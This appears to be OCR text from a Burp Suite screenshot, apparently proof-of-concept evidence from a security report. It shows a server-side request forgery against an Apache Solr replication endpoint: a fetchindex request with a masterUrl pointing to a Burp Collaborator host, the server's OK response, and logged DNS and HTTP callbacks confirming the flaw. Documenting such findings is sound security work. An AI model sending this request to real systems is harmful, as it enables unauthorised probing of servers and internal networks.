 Request
Pretty Raw \n Actions
1 GET /solr/beliana_dev/replication/?command=fetchindex&masterUrl=http://4rwzji8a3i6xi33sjoml8qdda4gv4k.burpcollaborator.net HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store
3 Pragma: no-cache
4 Expires: Sat, 01 Jan 2000 01:00:00 GMT
5 Last-Modified: Fri, 23 Apr 2021 23:16:50 GMT
6 ETag: "1790105893b"
7 Content-Type: application/xml; charset=UTF-8
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <response>
12 <lst name="responseHeader">
<int name="status">
0
</int>
<int name="QTime">
75
</int>
</lst>
<str name="status">
OK
</str>
13 </response>
14
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 3 seconds Poll now
# Time Type Payload Comment
1 2021-Apr-23 23:16:53 UTC DNS 4rwzji8a3i6xi33sjoml8qdda4gv4k
2 2021-Apr-23 23:16:53 UTC HTTP 4rwzji8a3i6xi33sjoml8qdda4gv4k
3 2021-Apr-23 23:16:53 UTC DNS 4rwzji8a3i6xi33sjoml8qdda4gv4k
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address at 2021-Apr-23 23:16:53 UTC.
Close